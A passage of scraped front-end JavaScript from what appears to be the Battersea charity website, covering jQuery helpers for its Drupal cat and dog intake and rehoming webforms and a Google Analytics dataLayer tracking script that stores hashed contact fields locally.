  // Check if the action has been triggered before
  // if ((op === 'addmore') && (subtoken || sub_token)) {
  //     // Trigger the click event on the button once
  //     const nextButton = jQuery("div.intake_first_step button[data-drupal-selector='edit-actions-wizard-next']");
  //     if (nextButton.length > 0) {
  //       jQuery('#edit-honesty-declaration').prop('checked', true);
  //       jQuery('#edit-i-agree-to-be-honest').prop('checked', true);       
  //       nextButton.trigger("click");
  //     }
      
  //     const prevnextButton = jQuery("div.intake_prev_step button[data-drupal-selector='edit-actions-wizard-next']");     
  //     if (prevnextButton.length > 0) {
  //       prevnextButton.trigger('click');
  //     }

  //     // Disable 3 steps
  //     disable_three_steps();
  // }

  //Check if the action has been triggered before
  if (op === 'addnew' || op === 'addnewreg') {    
    // Trigger the click event on the button once
      const nextButton = jQuery("div.intake_first_step button[data-drupal-selector='edit-actions-wizard-next']");
      if (nextButton.length > 0) {
        jQuery('#edit-honesty-declaration').prop('checked', true);
        jQuery('#edit-i-agree-to-be-honest').prop('checked', true); 
        nextButton.trigger("click");
        console.log('one');
      }
      const prevnextButton = jQuery("div.intake_prev_step button[data-drupal-selector='edit-actions-wizard-next']");     
      if (prevnextButton.length > 0) {
        console.log('two');
        prevnextButton.trigger('click');
        console.log('three');
      } 
      // Disable 2 steps
      disable_two_steps();
  }

  if (op === 'addnewregrehoming') {    
    // Trigger the click event on the button once
      const nextButton = jQuery("div.rehoming_first_step button[data-drupal-selector='edit-actions-wizard-next']");
      if (nextButton.length > 0) {
        jQuery('#edit-agree-to-honest').prop('checked', true);
        jQuery('#edit-before-we-begin-1').prop('checked', true);
        jQuery('#edit-before-we-begin-2').prop('checked', true);
        jQuery('#edit-before-we-begin-3').prop('checked', true); 
        jQuery('#edit-before-we-begin-4').prop('checked', true);
        jQuery('#edit-before-we-begin-5').prop('checked', true);
        jQuery('#edit-before-we-begin-6').prop('checked', true);
        nextButton.trigger("click");        
      }
      const prevnextButton = jQuery("div.rehoming_prev_step button[data-drupal-selector='edit-actions-wizard-next']");     
      if (prevnextButton.length > 0) {       
        prevnextButton.trigger('click');
      }       
  }

  // Disable 2 steps
  // function disable_two_steps(){    
  //   // Disable progress links for specific steps
  //   if(url.includes("intake-cat")){    
  //     var disabledSteps = ['start', 'your_details']; // Adjust as needed  
  //   }
  //   if(url.includes("intake-dog")){
  //     var disabledSteps = ['overview', 'user_details']; // Adjust as needed    
  //   }    
    
  //   jQuery('.webform-progress-tracker').find('.progress-step').each(function () {    
  //     var $step = jQuery(this);
  //     var pageName = $step.data('webform-page');    
  //     if (disabledSteps.includes(pageName)) {
  //       $step.find('.progress-marker, .progress-title')
  //       .css('pointer-events', 'none')
  //       .removeAttr('aria-label')
  //       .removeAttr('title');
  //     }
  //   });
  // }

  // Disable 3 steps
  function disable_three_steps(){    
    // Disable progress links for specific steps
    if(url.includes("intake-cat")){    
      var disabledSteps = ['start', 'your_details', 'adoption_reasons']; // Adjust as needed  
    }
    if(url.includes("intake-dog")){
      var disabledSteps = ['overview', 'user_details', 'adoption_reasons']; // Adjust as needed    
    }    
    
    jQuery('.webform-progress-tracker').find('.progress-step').each(function () {    
      var $step = jQuery(this);
      var pageName = $step.data('webform-page');    
      if (disabledSteps.includes(pageName)) {
        $step.find('.progress-marker, .progress-title')
        .css('pointer-events', 'none')
        .removeAttr('aria-label')
        .removeAttr('title');
      }
    });
  }

  // remove default edit button
  if (page == 'webform_preview' && (subtoken || sub_token)) {
    //Cat Intake
    jQuery('.webform-submission-data details[intake_cat--your_details] .details-wrapper .webform-wizard-page-custom-edit a').hide();
    jQuery('.webform-submission-data details[intake_cat--adoption_reasons] .details-wrapper .webform-wizard-page-custom-edit a').hide();

    jQuery('.webform-submission-data details[intake_cat--your_details] .details-wrapper .webform-wizard-page-edit button').hide();
    jQuery('.webform-submission-data details[intake_cat--adoption_reasons] .details-wrapper .webform-wizard-page-edit button').hide();  
    
    // Dog Intake
    jQuery('.webform-submission-data details[intake_form--user_details] .details-wrapper .webform-wizard-page-custom-edit a').hide();
    jQuery('.webform-submission-data details[intake_form--adoption_reasons] .details-wrapper .webform-wizard-page-custom-edit a').hide();

    jQuery('.webform-submission-data details[intake_form--user_details] .details-wrapper .webform-wizard-page-edit button').hide();
    jQuery('.webform-submission-data details[intake_form--adoption_reasons] .details-wrapper .webform-wizard-page-edit button').hide();
 }

  // Remove back button
  if ((op == 'addmore' || op == 'edit') && (page == 'pet_details' || page == 'dog_details')) { 
    jQuery('.webform-button--previous').hide();
  }
  
  // Remove Back to review button
  if (op === 'addmore' && (subtoken || sub_token)) { 
    jQuery('.webform-button-preview').hide();
  }

  if (bactoreview === 'no') {
    jQuery('.webform-button-preview').hide();
  }  

 
  if (page == 'webform_preview') {    
    jQuery('.webform-button-preview').hide();
    setTimeout(function() {      
      jQuery('.webform-element').each(function() {
        if (jQuery(this).find('label').length === 0) {
          jQuery(this).remove();
        }
      });
      jQuery('#intake_cat--how_long_have_you_owned_the_cat').each(function() {
        if (jQuery.trim(jQuery(this).find('.fieldset-wrapper').html()) === '') {
          jQuery(this).hide();
        }
      });
      jQuery('#intake_dog--how_long_have_you_owned_the_dog').each(function() {
        if (jQuery.trim(jQuery(this).find('.fieldset-wrapper').html()) === '') {
          jQuery(this).hide();
        }
      });
    }, 500); // delay in milliseconds  
  }

   // Check if the action has been triggered before
   if ((op === 'edit') && editpage && (token || subtoken)) {
      const nextButton = jQuery("div.intake_first_step button[data-drupal-selector='edit-actions-wizard-next']");      
      if (nextButton.length > 0) {
        jQuery('#edit-i-agree-to-be-honest').prop('checked', true); // Cat
        jQuery('#edit-honesty-declaration').prop('checked', true); // Dog
        nextButton.trigger("click");
      } 
         
      const prevnextButton = jQuery("div.intake_prev_step button[data-drupal-selector='edit-actions-wizard-next']");      
      if (prevnextButton.length > 0) {
        jQuery(this).data('required', true).removeAttr('required');
        jQuery(this).removeAttr('aria-required');
        jQuery(this).removeAttr('aria-invalid');
        prevnextButton.trigger('click');
      }

      // Disable 3 steps
      disable_three_steps();
  }

   // Show back to review button for default edit button
   var statusValue = jQuery('#edit-general-info-status').val();
   if (statusValue === "1") {
     jQuery('.webform-button-preview').show();
   }   

});

jQuery(document).ready(function () {    

  // jQuery //
  const intake_actionBtn_one = jQuery('.intake-action-button-one');
  const intake_confirmBox_one = jQuery('.intake-confirmation-message-one');
  const intake_resultMsg_one = jQuery('.intake-result-message-one');
  const intake_yesBtn_one = jQuery('.intake-confirm-yes-one');
  const intake_noBtn_one = jQuery('.intake-confirm-no-one');
  const intake_closeAlert_one = jQuery('.intake-close-alert-one');

  jQuery('#dognamelist').prop("selectedIndex", 1);
  setTimeout(function () {
    jQuery('#dognamelist').trigger('change');
  }, 1000);

  jQuery('body').on('click', '.intake-action-button-one', function(){
    jQuery(intake_confirmBox_one).removeClass('show');
    jQuery(intake_actionBtn_one).removeClass('show');
    jQuery(this).parents('div.cta-blocks:eq(0)').find('.intake-confirmation-message-one').addClass('show');
    jQuery(this).parents('div.cta-blocks:eq(0)').find('.intake-confirmation-message-one').removeClass('hidden');
    jQuery(this).addClass('hidden');
    jQuery(this).removeClass('show');
    //jQuery(this).parents('div.cta-blocks:eq(0)').find('.intake-result-message-one').addClass('hidden');
  });   
  
  
  jQuery(intake_noBtn_one).click(function(){
    jQuery(this).parents('div.cta-blocks:eq(0)').find('.intake-confirmation-message-one').removeClass('show');
    jQuery(this).parents('div.cta-blocks:eq(0)').find('.intake-confirmation-message-one').addClass('hidden');
    jQuery(this).parents('div.cta-blocks:eq(0)').find('.intake-action-button-one').removeClass('hidden');
    jQuery(this).parents('div.cta-blocks:eq(0)').find('.intake-action-button-one').addClass('show');
  });  
  
  jQuery(intake_closeAlert_one).click(function(){
    jQuery(intake_noBtn_one).trigger('click');
  });  
  
  jQuery(intake_yesBtn_one).click(function(e){   
    const sid = jQuery(this).attr('data-sid');
    const stoken = jQuery(this).attr('data-stoken');
    const data = {
      sid: sid,
      stoken: stoken 
    };
    const jsonString = JSON.stringify(data);

    fetch('/user/intake/cancel-application', {        
      method: 'POST',
      headers: {
        'Content-Type': 'application/json',
        'X-CSRF-Token': drupalSettings.csrfToken
      },
      body: jsonString, // send sid and in the request
    })
    .then(response => response.json())
    .then(data => {
      jQuery(this).parents('div.cta-blocks:eq(0)').find('.intake-confirmation-message-one').css('display','none');
      jQuery(this).parents('div.cta-blocks:eq(0)').find('.intake-result-message-one').html('<div class="messages messages--status">Please wait....</div>');
      //e.preventDefault();
      // If redirect URL is provided, go there
      if (data.redirect) {
        window.location.href = data.redirect;
      }
    })
    .catch(error => {
      jQuery(this).parents('div.cta-blocks:eq(0)').find('.intake-confirmation-message-one').css('display','none');
      jQuery(this).parents('div.cta-blocks:eq(0)').find('.intake-result-message-one').html('<div class="messages messages--error">An error occurred.</div>');
    });
  });



    // -------------
    jQuery('.newpet').click(function (e) {
      const selectedAnimal = jQuery('#edit-animal-type').val();
      // Remove previous error if it exists
      jQuery('#animal-type-error').remove();
      if (!selectedAnimal) {
      e.preventDefault(); // prevent the link from navigating
      // Add inline error message
      jQuery('#animal-new-app-option').after('<div id="animal-type-error" class="text-danger mb-4">Please select what animal this application is for</div>');
      }
    });
    
    // ------------- Hide both links initially
    jQuery('.dog-link').hide();  
    // When the dropdown changes
    jQuery('#edit-animal-type').on('change', function() {
      var selected = jQuery(this).val(); 
      // Hide both first
      jQuery('.dog-link, .cat-link').hide();  
      // Show the appropriate one
      if (selected === 'dog') {
        jQuery('.dog-link').show();
      } else if (selected === 'cat') {
        jQuery('.cat-link').show();
      }
    });
    // -------------
    
});

//Update url paramter
function updateUrlParameter(param, value) {
  var url = window.location.href; // Get the current URL
  var newUrl;

  // Check if the URL already has the parameter
  if (url.indexOf(param + "=") !== -1) {
      // If it exists, update the parameter
      var regex = new RegExp("([?&])" + param + "=.*?(&|#|$)", "i");
      newUrl = url.replace(regex, "$1" + param + "=" + value + "$2");
  } else {
      // If it doesn't exist, add the parameter
      newUrl = url + (url.indexOf('?') !== -1 ? '&' : '?') + param + "=" + value;
  }
  // Update the URL in the address bar without reloading the page
  window.history.replaceState(null, null, newUrl);
}

function removeUrlParameter(url, parameter) {
  // Remove the parameter from the URL
  var urlParts = url.split('?');
  if (urlParts.length >= 2) {
      // Get the base URL and the query string
      var baseUrl = urlParts[0];
      var queryString = urlParts[1];
      var prefix = encodeURIComponent(parameter) + '=';
      
      // Check if the parameter is present in the query string
      var parts = queryString.split(/[&;]/g);
      for (var i = parts.length; i-- > 0;) {
          if (parts[i].lastIndexOf(prefix, 0) === 0) {
              // Remove the parameter from the query string
              parts.splice(i, 1);
          }
      }
      
      // Rebuild the URL
      var newQueryString = parts.join('&');
      return newQueryString ? baseUrl + '?' + newQueryString : baseUrl;
  }
  return url;
}

function removeMultipleUrlParameters(url, parameters) {
  var urlParts = url.split('?');
  if (urlParts.length >= 2) {
      var baseUrl = urlParts[0];
      var queryString = urlParts[1];
      var parts = queryString.split(/[&;]/g);

      // Iterate through all the parameters you want to remove
      parameters.forEach(function(param) {
          var prefix = encodeURIComponent(param) + '=';
          for (var i = parts.length; i-- > 0;) {
              if (parts[i].lastIndexOf(prefix, 0) === 0) {
                  parts.splice(i, 1); // Remove the parameter
              }
          }
      });

      // Rebuild the URL
      var newQueryString = parts.join('&');
      return newQueryString ? baseUrl + '?' + newQueryString : baseUrl;
  }
  return url;
}




--- FILE ---
content_type: text/javascript
request_url: https://www.battersea.org.uk/themes/custom/my_battersea/js/datalayer.js
body_size: 6817
content:
jQuery(document).ready(function () {
  window.dataLayer = window.dataLayer || [];
  //console.log("GA Load initiated. This will load only once!");
  var page_path;
  var page_title;
  var login_status;
  //common data, call a function once on page load to gather common data
  setCommonDatalayerAttributes();
  trackGlobalElement();
  trackSearchResultView();
  trackWebforms();
  trackRehomingStatus();

  //Primary menu and submenu
  jQuery("body").on(
    "click",
    "a[data-ga-event], button[data-ga-event]",
    pushDataLayer
  );
  jQuery("body").on("click", "div[data-ga-event] a:not([data-ga-event])", pushDataLayer);
  jQuery("body").on("click", "a.btn-yt-icon", trackYtCtaClick);
  jQuery("body").on(
    "click",
    "button.slick-prev, button.slick-next",
    pushCarouselNavDataLayer
  );

  //search
  jQuery("body").on("click", "button#edit-submit-search-global, button#edit-submit-search-global--2", trackNavSearch);
  jQuery("body").on("change", "input.facets-checkbox:checkbox", trackFilterSearch);

  //webform submit
  //jQuery("body").on("submit", "form.webform-submission-form", trackWebformSubmit);
  if(jQuery('div.field--name-field-signup-webform').length === 0) {
  jQuery("body").on("click", "form.webform-submission-form button.webform-button--submit", trackWebformSubmit);
  jQuery("body").on("click", "form.webform-submission-form button.webform-button--submit", trackWebformSubmitbtnClick);
  }
  jQuery("body").on("click", "form.webform-submission-form button.webform-button-save-later", trackWebformSaveForLater);

  jQuery("body").on("click", ".btn-share", trackShareClick);
  jQuery("body").on("click", ".webform-button--next, .webform-button--previous", trackWebformNexPrevious);

  jQuery("body").on("click", ".webform-navigation-button-click", trackWebformButtonClick);

  jQuery("body").on("click", ".stop-link, .continuecta, .dog-link, .cat-link, .rehomingaccta", trackMyaccountButtonClick);

  jQuery("body").on("click", ".webform-navigation-addanimal-click", trackWebformAddmoreanimalClick);
  // Select the script tag with the data-drupal-selector attribute.
var scriptTag = document.querySelector('script[data-drupal-selector="drupal-settings-json"]');

// Get the JSON content from the script tag.
var jsonContent = scriptTag.textContent.trim();

// Parse the JSON content into a JavaScript object.
var drupalSettings = JSON.parse(jsonContent);

// Access specific data from drupalSettings.
var track_status;
var map_event;
if (drupalSettings && drupalSettings.battersea) {
    track_status = drupalSettings.battersea.track_status;
    map_event = drupalSettings.battersea.map_event;
}

  function getComponentName(trackedElement) {
    let component = trackedElement
      .closest("*[data-component]")
      .data("component");
    let regionName = getRegionName(trackedElement);
    return component == undefined ? regionName : component;
  }

  function getRegionName(trackedElement) {
    var component = trackedElement.closest("*[data-region]").data("region");

    if (component == undefined) {
      component = trackedElement.closest("*[region]").attr("region");
    }
    return component == undefined ? "" : component;
  }

  // return ctatype, ctacolor and ctasize based on the CTA style classes
  //const ctaTypes = [
  //	{''},
  //];
  function getCtaTypeData(trackedElement) {
    // TODO: Find a way to make it more dynamic

    let ctaElementTypeData = { ctatype: "", ctacolor: "", ctasize: "" };
    if (trackedElement.hasClass("btn-primary")) {
      ctaElementTypeData.ctatype = "primary_CTA";
      if (trackedElement.hasClass("btn-light")) {
        ctaElementTypeData.ctacolor = "white";
      }
      if (trackedElement.hasClass("btn-dark")) {
        ctaElementTypeData.ctacolor = "blue";
      }
      if (trackedElement.hasClass("newpet") || trackedElement.hasClass("newpet")) {
        ctaElementTypeData.ctacolor = "blue";
      }
      
    }
    if (trackedElement.hasClass("btn-secondary")) {
      ctaElementTypeData.ctatype = "secondary_CTA";
      ctaElementTypeData.ctacolor = "transparent";
    }
    if (trackedElement.hasClass("btn-priority")) {
      ctaElementTypeData.ctatype = "priority_CTA";
      ctaElementTypeData.ctacolor = "orange";
    }
    if (trackedElement.hasClass("btn-tertiary")) {
      ctaElementTypeData.ctatype = "tertiary_CTA";
      ctaElementTypeData.ctacolor = "transparent";
    }
    if (trackedElement.hasClass("link-cta")) {
      ctaElementTypeData.ctatype = "sentence_text_CTA";
    }
    if (trackedElement.hasClass("btn-share")) {
      ctaElementTypeData.ctatype = "share_CTA";
      ctaElementTypeData.ctacolor = "dark blue";
    }
    if (trackedElement.hasClass("btn-save")) {
      ctaElementTypeData.ctatype = "save_CTA";
      ctaElementTypeData.ctacolor = "grey";
    }

    if (trackedElement.hasClass("btn-lg")) {
      ctaElementTypeData.ctasize = "large";
    }
    if (trackedElement.hasClass("btn-md")) {
      ctaElementTypeData.ctasize = "medium";
    }
    if (trackedElement.hasClass("btn-sm")) {
      ctaElementTypeData.ctasize = "small";
    }

    return ctaElementTypeData;
  }

  function getGaEventsDetails(trackedElement) {
    if (trackedElement.data("ga-event") != undefined)
      return trackedElement.data("ga-event");
    else return trackedElement.closest("div[data-ga-event]").data("ga-event");
  }

  function pushDataLayer(e) {
    const trackedElement = jQuery(this);
    var gaEvent = getGaEventsDetails(trackedElement);
    gaEvent = gaEvent.split("|");

    if (gaEvent.length <= 0) return;

    const trackingEventType = gaEvent[1];

    switch (trackingEventType) {
      case "link_click":
        trackLinkClick(trackedElement, gaEvent);
        break;

      case "card_click":
        trackCardClick(trackedElement, gaEvent);
        break;

      case "cta_click":
        trackCtaClick(trackedElement, gaEvent);
        break;

      case "hero_banner_anchor_button_click":
      case "button_click":
        trackButtonClick(trackedElement, gaEvent);
        break;

      default:
    }
    //1. Identify type of the Datalayer using the value of data-ga-* attribute
    //2. Set the identified Datalayer object values
    //3. Push the datalayer
  }

  function trackLinkClick(trackElement, gaEvent) {
    //get DLO for this event & assign common data and element specific data to DLO
    //get element specific data
    let locInPage =
      gaEvent[2] == undefined ? getRegionName(trackElement) : gaEvent[2];

    const dataValue = {
      event: gaEvent[0],
      login_status: login_status,
      location_in_page: locInPage,
      actionType: gaEvent[1],
      page_path: page_path,
      page_title: page_title,
      link_url: trackElement.attr("href"),
      click_text: jQuery.trim(trackElement.text()),
      link_classes: trackElement.attr("class"),
      component_name: getComponentName(trackElement),
    };

    if (dataLayer) {
      //dataLayer.push(JSON.stringify(dataValue))
      dataLayer.push(dataValue);
    }
  }

  function trackCtaClick(trackElement, gaEvent) {
    //get DLO for this event & assign common data and element specific data to DLO
    //get element specific data

    let locInPage = getRegionName(trackElement);
    let elements = getCtaTypeData(trackElement);

    const dataValue = {
      event: gaEvent[0],
      login_status: login_status,
      location_in_page: locInPage,
      actionType: gaEvent[1],
      element_type: elements.ctatype,
      element_size: elements.ctasize,
      element_colour: elements.ctacolor,
      page_path: page_path,
      page_title: page_title,
      link_url: trackElement.attr("href"),
      click_text: jQuery.trim(trackElement.text()),
      link_classes: trackElement.attr("class"),
      component_name: getComponentName(trackElement),
    };

    if (dataLayer) {
      //dataLayer.push(JSON.stringify(dataValue))
      dataLayer.push(dataValue);
    }
  }

  function trackCardClick(trackElement, gaEvent) {
    //get element specific data
    let locInPage = getRegionName(trackElement);
    const dataValue = {
      event: gaEvent[0],
      login_status: login_status,
      location_in_page: locInPage,
      actionType: gaEvent[1],
      element_type: gaEvent[2],
      page_path: page_path,
      page_title: page_title,
      link_url: trackElement.attr("href"),
      click_text: jQuery.trim(gaEvent[3]),
      link_classes: trackElement.attr("class"),
      component_name: getComponentName(trackElement),
    };

    
    if (dataLayer) {
      //dataLayer.push(JSON.stringify(dataValue))
      dataLayer.push(dataValue);
    }
  }

  function trackButtonClick(trackElement, gaEvent) {
    //get DLO for this event & assign common data and element specific data to DLO
    //get element specific data

    let locInPage = getRegionName(trackElement);
    let elements = getCtaTypeData(trackElement);

    const dataValue = {
      event: gaEvent[0],
      login_status: login_status,
      location_in_page: locInPage,
      actionType: gaEvent[1],
      element_type: gaEvent[2],
      element_size: elements.ctasize,
      element_colour: elements.ctacolor,
      page_path: page_path,
      page_title: page_title,
      component_name: getComponentName(trackElement),
    };

    if (dataLayer) {
      //dataLayer.push(JSON.stringify(dataValue))
      dataLayer.push(dataValue);
    }
  }

  function trackYtCtaClick(e) {
    const trackedElement = jQuery(this);

    let locInPage = getRegionName(trackedElement);
    //let elements  = getCtaTypeData(trackElement);

    const dataValue = {
      event: "button_click",
      login_status: login_status,
      location_in_page: locInPage,
      actionType: "button_click",
      element_type: "play_youtube_button",
      element_size: "",
      element_colour: "",
      video_title: trackedElement.attr("title"),
      video_provider: "YouTube",
      video_url: trackedElement.attr("href"),
      page_path: page_path,
      page_title: page_title,
      component_name: getComponentName(trackedElement),
    };

    if (dataLayer) {
      //dataLayer.push(JSON.stringify(dataValue))
      dataLayer.push(dataValue);
    }
  }
  
  function trackGlobalElement() {
    //console.log("GA global page view initiated!");
    var body = jQuery("body");

    if (page_path === "/home") {
      page_path = "/";
    }
    
    const dataValue = {
      event: "page_view",
      page_path: page_path,
      page_title: page_title,
      login_status: login_status,
      user_id: body.data("user_id"),
    };

    if (dataLayer) {
      //console.log("data=", dataValue);
      //dataLayer.push(JSON.stringify(dataValue))
      dataLayer.push(dataValue);
    }
  }

  function trackSearchResultView() {

    //var search_term = jQuery("form#views-exposed-form-search-global-page-1").children("input[name='s']").val();
    if(page_path !== '/search/site/%2A'){
      return;
    }

    var search_term = jQuery("input[name='s']").val();
    var gaevent = "view_search_results";
    var location_in_page = "search_section";
    var search_result = 'pass';

    if(jQuery('div.view-search-global div.view-empty').length > 0){
      search_result = 'fail';
    }

    const dataValue = {
      event: gaevent,
      login_status: login_status,
      location_in_page: location_in_page,
      actionType: 'link_click',
      search_term: search_term,
      results_status: search_result,
      page_path: page_path,
      page_title: page_title,
      component_name: 'search_global',
    };

    if (dataLayer) {
      dataLayer.push(dataValue);
    }
  }

  function trackRehomingStatus() {

    const trackedElement = jQuery('form.battersea-rehomingfinalsubmit');
    if(trackedElement.length === 0){
      return;
    }

    var rehoming_application_type = jQuery('button.rehoming-final-submit').attr('data-rehome-type');
    var rehoming_application_status = jQuery('button.rehoming-final-submit').attr('data-rehome-status');

    const dataValue = {
      event: 'successful_rehoming_application',
      rehoming_application_type: rehoming_application_type,
      rehoming_application_status: rehoming_application_status,
      form_name: 'Rehoming form',
      login_status: login_status,
      actionType: 'form_submitted',
      page_path: page_path,
      page_title: page_title,
    };

    if (dataLayer) {
     dataLayer.push(dataValue);
    }
  }

  function trackWebformSaveForLater(){
    const trackedElement = jQuery(this);
    let locInPage = getRegionName(trackedElement);

    const dataValue = {
      event: 'navigation_cta_click',
      login_status: login_status,
      location_in_page: locInPage,
      actionType: 'cta_click',
      element_type: 'save_later_CTA',
      page_path: page_path,
      page_title: page_title,
      link_url: 'Not Applicable',
      click_text: jQuery.trim(trackedElement.text()),
      link_classes: trackedElement.attr("class"),
      component_name: getComponentName(trackedElement),
    };

    if (dataLayer) {
      //dataLayer.push(JSON.stringify(dataValue))
      dataLayer.push(dataValue);
    }
  }

  function trackWebformButtonClick(){
    const trackedElement = jQuery(this);
    let locInPage = getRegionName(trackedElement);
    var color = 'blue';
    var type = 'login_button';
    var body = jQuery("body");
 
    const dataValue = {
      event: 'button_click',
      login_status: login_status,
      location_in_page: locInPage,
      actionType: 'navigation_button_click',
      element_type: type,
      element_size: '',
      element_colour: color,
      page_path: page_path,
      page_title: page_title,
      component_name: getComponentName(trackedElement),
      user_id: body.data("user_id"),
    };

    if (dataLayer) {
      dataLayer.push(dataValue);
    }   
  }

  // My account

  function trackMyaccountButtonClick(){
    const trackElement = jQuery(this);
    let locInPage = getRegionName(trackElement);
    let elements = getCtaTypeData(trackElement);
    var body = jQuery("body");

    const dataValue = {
      event: 'button_click',
      page_path: page_path,
      page_title: page_title,
      login_status: login_status,
      user_id: body.data("user_id"),
      actionType: 'cta_click',
      location_in_page: locInPage,
      element_type: elements.ctatype,
      element_size: elements.ctasize,
      element_colour: elements.ctacolor,
      component_name: getComponentName(trackElement),
      click_text : jQuery.trim(trackElement.text()),
    };

    if (dataLayer) {
      dataLayer.push(dataValue);
    }   
  }

  function trackWebformAddmoreanimalClick(){
    const trackedElement = jQuery(this);
    let locInPage = getRegionName(trackedElement);
    var color = 'blue';
    var type = jQuery(this).data("name");
    var body = jQuery("body");
 
    const dataValue = {
      event: 'button_click',
      login_status: login_status,
      location_in_page: locInPage,
      actionType: 'navigation_button_click',
      element_type: type,
      element_size: '',
      element_colour: color,
      page_path: page_path,
      page_title: page_title,
      component_name: getComponentName(trackedElement),
      user_id: body.data("user_id"),
    };

    if (dataLayer) {
      dataLayer.push(dataValue);
    }   
  }

  function trackWebformSubmitbtnClick(){
    const trackedElement = jQuery(this);
    let locInPage = getRegionName(trackedElement);
    var color = 'blue';
    var type = 'form_submitted';
    var body = jQuery("body");
 
    const dataValue = {
      event: 'button_click',
      login_status: login_status,
      location_in_page: locInPage,
      actionType: 'navigation_button_click',
      element_type: type,
      element_size: '',
      element_colour: color,
      page_path: page_path,
      page_title: page_title,
      component_name: getComponentName(trackedElement),
      user_id: body.data("user_id"),
    };

    if (dataLayer) {
      dataLayer.push(dataValue);
    }   
  }

  function trackWebformNexPrevious(){
    const trackedElement = jQuery(this);
    let locInPage = getRegionName(trackedElement);
    var color = 'blue';
    var type = 'next_button';
    if (trackedElement.hasClass("webform-button--previous")) {
      color = 'grey';
      type = 'back_button';
    }
   
    // if(document.getElementsByName('first_name')){
    //   localStorage.setItem('firstname', document.getElementsByName('first_name')[0].value);
    // }
    // if(document.getElementsByName('edit-last-name')){

    //   localStorage.setItem('lastname', document.getElementsByName('edit-last-name')[0].value );
    // }
    // if(document.getElementsByName('edit-email-address')){
    //   localStorage.setItem('email', document.getElementsByName('edit-email-address')[0].value );
    // }
    // if(document.getElementsByName('edit-telephone-number')){
    //   localStorage.setItem('phone', document.getElementsByName('edit-telephone-number')[0].value );
    // }
    const firstNameInputs = document.getElementsByName('first_name');
    const surnameNameInputs = document.getElementsByName('surname_name');
    const lastNameInputs = document.getElementsByName('last_name');
    const emailAddressInputs = document.getElementsByName('email_address');
    const emailInputs = document.getElementsByName('email');
    const telNumberInputs = document.getElementsByName('telephone_number');
    const phoneNumberInputs = document.getElementsByName('phone_number');
    const contactNumberInputs = document.getElementsByName('contact_number');

    // firstname = firstNameInputs.length > 0 ? localStorage.setItem('firstname', sha256Encrypt(firstNameInputs[0].value).then(encryptedFirstName => { encryptedFirstName })):"";  // first_name
    // if (firstNameInputs.length > 0) {
    //   sha256Encrypt(firstNameInputs[0].value).then(encryptedFirstName => {
    //     localStorage.setItem('firstname', encryptedFirstName);
    //   });
    // }
    // lastname = surnameNameInputs.length > 0 ? localStorage.setItem('lastname', surnameNameInputs[0].value) : 
    //            lastNameInputs.length > 0 ? localStorage.setItem('lastname', lastNameInputs[0].value) : 
    //            "";  // surname_name, last_name
    // email = emailAddressInputs.length > 0 ? localStorage.setItem('email', emailAddressInputs[0].value ) :
    //         emailInputs.length > 0 ? localStorage.setItem('email', emailInputs[0].value ) : 
    //         "";  // email_address, email
    // phone = telNumberInputs.length > 0 ? localStorage.setItem('phone', telNumberInputs[0].value ) :
    //         phoneNumberInputs.length > 0 ? localStorage.setItem('phone', phoneNumberInputs[0].value ) :
    //         contactNumberInputs.length > 0 ? localStorage.setItem('phone', contactNumberInputs[0].value ) :
            // "";  // telephone_number, phone_number, contact_number

            async function storeEncryptedFields() {
              if (firstNameInputs.length > 0) {
                const encryptedFirstName = await sha256Encrypt(firstNameInputs[0].value);
                localStorage.setItem('firstname', encryptedFirstName);
              }
              // lastname: check surnameNameInputs or lastNameInputs
              if (surnameNameInputs.length > 0) {
                const encrypted = await sha256Encrypt(surnameNameInputs[0].value);
                localStorage.setItem('lastname', encrypted);
              } else if (lastNameInputs.length > 0) {
                const encrypted = await sha256Encrypt(lastNameInputs[0].value);
                localStorage.setItem('lastname', encrypted);
              }
            
              // email: check emailAddressInputs or emailInputs
              if (emailAddressInputs.length > 0) {
                const encrypted = await sha256Encrypt(emailAddressInputs[0].value);
                localStorage.setItem('email', encrypted);
              } else if (emailInputs.length > 0) {
                const encrypted = await sha256Encrypt(emailInputs[0].value);
                localStorage.setItem('email', encrypted);
              }
            
              // phone: check telNumberInputs, phoneNumberInputs, contactNumberInputs
              if (telNumberInputs.length > 0) {
                const encrypted = await sha256Encrypt('+44' + telNumberInputs[0].value);
                localStorage.setItem('phone', encrypted);
              } else if (phoneNumberInputs.length > 0) {
                const encrypted = await sha256Encrypt('+44' + phoneNumberInputs[0].value);
                localStorage.setItem('phone', encrypted);
              } else if (contactNumberInputs.length > 0) {
                const encrypted = await sha256Encrypt('+44' + contactNumberInputs[0].value);
                localStorage.setItem('phone', encrypted);
              }
            }
            
            storeEncryptedFields();

            
    // console.log(localStorage.getItem('firstname'), localStorage.getItem('lastname'), localStorage.getItem('email'), localStorage.getItem('phone'));
  
    var body = jQuery("body");
    const dataValue = {
      event: 'button_click',
      login_status: login_status,
      location_in_page: locInPage,
      actionType: 'navigation_button_click',
      element_type: type,
      element_size: '',
      element_colour: color,
      page_path: page_path,
      page_title: page_title,
      user_id: body.data("user_id"),
      component_name: getComponentName(trackedElement),
    };

    if (dataLayer) {
      //dataLayer.push(JSON.stringify(dataValue))
      dataLayer.push(dataValue);
    }
  }

  function trackWebforms() {   
    const webforms = jQuery('form.webform-submission-form');
    if(webforms.length <= 0) return;

    webforms.each(function() {
      var webform = jQuery(this);
      var id = webform.attr('data-webform-node-title');
      if (window.location.href.includes("rehoming")) {
        var isFirstStep = jQuery('main').hasClass('rehoming_form_first_step');
        if (!isFirstStep) {
            return; // Stop tracking for non-first steps
        }
      }
      if (window.location.href.includes("intake")) {
        var isFirstStep = jQuery('div').hasClass('intake_first_step');
        if (!isFirstStep) {
            return; // Stop tracking for non-first steps
        }
      }

   
      
      const dataValue = {
        //event: 'form_start',
        event: 'form_fill_start',
        form_name: id,
        login_status: login_status,
        actionType: 'form_fill_start',
        page_path: page_path,
        page_title: page_title,
      };

      if (dataLayer) {
        dataLayer.push(dataValue);
      }
    });
  }

  function trackNavSearch() {
    const trackedElement = jQuery(this);
    //var search_term = jQuery("form#views-exposed-form-search-global-page-1").children("input[name='s']").val();
    var search_term = jQuery("input[name='s']").val();
    var component_name = getComponentName(trackedElement);
    var gaevent = "search_perform";
    var location_in_page = "open_header_search";
    if(component_name != "secondary_mega_menu"){
      //gaevent = "start_search";

      search_term = jQuery(".sidebar_first input[name='s']").val();
      gaevent = "search_refine";
      location_in_page = "search_section";
    }

    const dataValue = {
      event: gaevent,
      login_status: login_status,
      location_in_page: location_in_page,
      actionType: 'link_click',
      search_term: search_term,
      page_path: page_path,
      page_title: page_title,
      component_name: component_name,
    };

    if (dataLayer) {
      dataLayer.push(dataValue);
    }
  }

